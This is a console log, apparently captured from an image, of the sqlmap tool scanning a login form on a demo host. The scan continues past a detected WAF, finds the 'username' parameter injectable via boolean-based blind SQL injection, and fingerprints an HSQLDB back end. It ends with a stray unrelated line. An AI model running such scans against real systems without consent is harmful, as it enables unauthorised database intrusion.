 {1.6.3.19#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:43:03 /2022-05-24/
[11:43:03] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; de; rv:1.9.0.12) Gecko/2009070812 Ubuntu/8.04 (hardy) Firefox/3
.0.12' from file '/root/repos/sqlmap-dev/data/txt/user-agents.txt'
[11:43:03] [WARNING] provided value for parameter 'relay' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:43:03] [WARNING] provided value for parameter 'csrfToken' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
POST parameter 'csrfToken' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N] N
[11:43:03] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=86D498A52A2...B630C3F089'). Do you want to use those [Y/n] Y
[11:43:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:43:05] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[11:43:05] [WARNING] please consider usage of tamper scripts (option '--tamper')
[11:43:05] [INFO] testing if the target URL content is stable
[11:43:05] [INFO] target URL content is stable
[11:43:05] [INFO] testing if POST parameter 'username' is dynamic
[11:43:06] [INFO] POST parameter 'username' appears to be dynamic
[11:43:06] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[11:43:07] [INFO] testing for SQL injection on POST parameter 'username'
[11:43:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:43:07] [WARNING] reflective value(s) found and filtering out
[11:43:07] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
got a 302 redirect to 'http://terracotta.attackdemo.io/'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[11:43:08] [INFO] POST parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable
[11:43:11] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'HSQLDB'
it looks like the back-end DBMS is 'HSQLDB'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'HSQLDB' extending provided level (3) value? [Y/n] Y
[11:43:11] [INFO] testing 'Generic inline queries'
[11:43:11] [INFO] testing 'HSQLDB >= 1.7.2 stacked queries (heavy query - comment)'
[11:43:11] [WARNING] time-based comparison requires larger statistical model, please wait.....
from active enumeration to attempt a SQL injection attack.